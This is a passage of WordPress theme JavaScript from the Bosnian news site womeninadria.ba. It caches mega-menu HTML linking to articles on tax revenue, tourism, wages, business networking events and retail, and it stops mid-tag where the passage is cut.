                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\">Bosna i Hercegovina prva u svijetu po rastu plata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 